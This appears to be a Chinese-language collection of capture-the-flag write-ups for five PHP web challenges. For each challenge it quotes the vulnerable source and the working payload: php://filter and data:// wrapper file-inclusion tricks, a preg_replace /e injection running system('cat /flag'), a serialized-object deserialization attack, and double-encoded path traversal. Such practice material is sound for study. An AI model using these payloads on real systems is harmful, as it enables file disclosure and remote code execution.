[极客大挑战 2019]Secret File
知识点:302重定向、文件包含漏洞的利用-php伪协议
解题
查看页面源代码,访问/action.php的时候,url却变成了/end.php,可能被重定向,抓包看看,发现有secr3t.php

给出了源码:
<?php
highlight_file(__FILE__);
error_reporting(0);
$file=$_GET['file'];
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
include($file);
//flag放在了flag.php里
?>
if(strstr($file,"../")||stristr($file, "tp")||stristr($file,"input")||stristr($file,"data")){
echo "Oh no!";
exit();
}
过滤了../|tp|input|data
看到include()函数,提示我们flag在flag.php,用php://filter伪协议读一下,/secr3t.php?file=php://filter/convert.base64-encode/resource=flag.php
[ACTF2020 新生赛]Include
考点:文件包含漏洞
解题
?file=php://filter/read=convert.base64-encode/resource=flag.php
[BJDCTF2020]ZJCTF,不过如此
考点:文件包含漏洞、preg_replace()的RCE
preg_replace()的RCE:
1、深入研究preg_replace与代码执行
2、代码审计Day8 — preg_replace函数之命令执行
解题
<?php
error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];

if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
die("Not now!");
}
include($file); //next.php
}
else{
highlight_file(__FILE__);
}
?>
看到file_get_contents(),就就想到用php://input(用POST传数据)或data://绕过
?text=php://input
POST:I have a dream
或者:?text=data://text/plain,I have a dream
?text=php://input&file=php://filter/read=convert.base64-encode/resource=next.php
POST:I have a dream
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace(
'/(' . $re . ')/ei',
'strtolower("\1")',
$str
);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "
";
}
function getFlag(){
@eval($_GET['cmd']);
}
payload:
/next.php?S*=${getFlag()}&cmd=phpinfo();
/next.php?S*=${getFlag()}&cmd=system('cat /flag');
解题参考:
https://www.3rsh1.cool/index.php/2020/08/07/bjdctf2020_wp/
https://www.yuque.com/u390550/hsy6gq/dwqoqy
http://www.tr0jan.top/index.php/archives/92/
http://ggb0n.cool/2020/02/10/BUUCTF-web刷题Ⅱ/#BJDCTF2020-ZJCTF,不过如此
https://tobatu.gitee.io/blog/2020/07/08/BUUCTF-web刷题记录-1/#BJDCTF2020-ZJCTF,不过如此
https://blog.csdn.net/SopRomeo/article/details/106578313
https://www.icode9.com/content-4-750211.html
[ZJCTF 2019]NiZhuanSiWei
考点:文件包含漏洞、序列化与反序列化
解题
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
echo "Not now!";
exit();
}else{
include($file); //useless.php
$password = unserialize($password);
echo $password;
}
}
else{
highlight_file(__FILE__);
}
?>
useless.php:
<?php
class Flag{ //flag.php
public $file;
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
?>
__tostring()魔术方法在这里用于读取$file的内容
传给unserialize()的参数password可控,构造反序列化的字符串,让password参数反序列后等于flag.php
<?php
class Flag{ //flag.php
public $file="flag.php";
public function __tostring(){
if(isset($this->file)){
echo file_get_contents($this->file);
echo "<br>";
return ("U R SO CLOSE !///COME ON PLZ");
}
}
}
$password = new Flag();
echo serialize($password);//O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
?>
最终payload:
?text=data://text/plain,welcome to the zjctf&file=useless.php&password=O:4:"Flag":1:{s:4:"file";s:8:"flag.php";}
flag在源代码里。。。
[HCTF 2018]WarmUp
考点:文件包含漏洞-目录穿越
解题
1、F12
<?php
highlight_file(__FILE__);
class emmm
{
public static function checkFile(&$page)
{
$whitelist = ["source"=>"source.php","hint"=>"hint.php"];
if (! isset($page) || !is_string($page)) {
echo "you can't see it";
return false;
}
//参数在白名单
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')//mb_strpos()返回查找的str在另一个str中首次出现的位置
);
//参数的第一个?之前的字符串在白名单
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
//参数经过1次urldecode后,第一个?之前的字符串在白名单
if (in_array($_page, $whitelist)) {
return true;
}
echo "you can't see it";
return false;
}
}
if (! empty($_REQUEST['file'])
&& is_string($_REQUEST['file'])
&& emmm::checkFile($_REQUEST['file'])
) {
include $_REQUEST['file'];
exit;
} else {
echo "<br><img src="https://i.loli.net/2018/11/01/5bdb0d93dc794.jpg" />";
}
?>
尝试访问/hint.php:

flag文件名是ffffllllaaaagggg
include $_REQUEST['file'];
就是file参数值是一个文件,肯定要读ffffllllaaaagggg
往回看checkFile()方法
$_page = urldecode($page);
这里存在2次编码,url传到服务器解码一次,经过urldecode()再解码一次
hint.php?相当于一个目录,?file=hint.php?/ffffllllaaaagggg,没啥反应,../目录穿越到ffffllllaaaagggg文件
payload:
利用第2个if:/source.php?file=hint.php?/../../../../ffffllllaaaagggg
或
利用第3个if:/source.php?file=hint.php%253f/../../../../ffffllllaaaagggg
问题:
https://telcruel.gitee.io/2020/02/15/WarmUp/
https://f01965.com/2020/03/12/BUUCTF-Web-1-14/
http://poi.ac/archives/46/